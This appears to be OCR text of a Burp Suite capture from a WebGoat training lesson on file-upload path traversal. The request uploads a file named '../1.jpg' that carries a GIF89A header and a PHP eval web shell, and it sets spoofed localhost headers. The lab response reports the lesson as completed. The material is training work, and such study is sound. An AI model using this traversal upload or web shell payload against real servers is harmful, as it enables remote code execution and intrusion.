 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------192322402710041241283066281691
9 Content-Length: 672
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGalWi7jvW6FZPQLIFVBO7
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 -----------------------------192322402710041241283066281691
21 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="
../1.jpg"
22 Content-Type: image/jpeg
23
24 GIF89A
25 <script language="php">@eval($_POST['attack'])</script>
26
27
28
29 -----------------------------192322402710041241283066281691
30 Content-Disposition: form-data; name="fullName"
31
32 test
33 -----------------------------192322402710041241283066281691
34 Content-Disposition: form-data; name="email"
35
36 test@test.com
37 -----------------------------192322402710041241283066281691
38 Content-Disposition: form-data; name="password"
39
40 test
Search 0 highlights
Done
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 02:24:59 GMT
8 Content-Length: 208
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"ProfileUploadRemoveUserInput",
15 "attemptWasMade":true
16 }
Search 0 highlights
In
Re
Re
Re
Re
Re
Re